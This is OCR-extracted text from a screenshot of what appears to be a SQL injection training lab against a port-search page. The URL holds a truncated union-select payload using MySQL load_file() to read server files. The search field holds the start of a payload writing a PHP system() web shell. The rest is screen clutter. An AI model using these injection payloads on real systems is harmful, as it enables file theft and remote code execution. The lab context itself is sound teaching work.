 MySQL LOAD_FILE() functio
9.2 The SELECT ... INTO OUT
Search Ports
cyberteach360/sql-injection
Not secure
http://139.59.186.103:30751/search.php?port_code=%27+union+select+1%2Cload_file%28%27%2...
Search for a port:
' union select 1,'<?php syste
Search
Port Code
CN SHA
SG SIN
CN SHE
KR PUS
HK HKG
AE DXB
Waiting for translate.googleapis.com...
29°C
Cloudy
163
ENG
IN
22:55
28-06-2022
2